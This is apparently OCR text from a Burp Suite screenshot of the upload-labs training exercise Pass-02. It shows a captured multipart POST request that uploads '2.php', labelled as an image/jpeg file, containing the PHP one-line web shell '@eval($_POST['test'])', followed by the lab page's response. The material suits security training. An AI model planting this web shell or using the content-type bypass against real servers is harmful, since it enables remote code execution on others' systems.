 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------24464570528145
Content-Length: 324
Cookie: PHPSESSID=da886b59208f7d12908ee59907556b35
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/jpeg
<?php @eval($_POST['test']);?>
-----------------------------24464570528145
Content-Disposition: form-data; name="submit"
上传
Response
Raw
Headers
Hex
HTML
Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;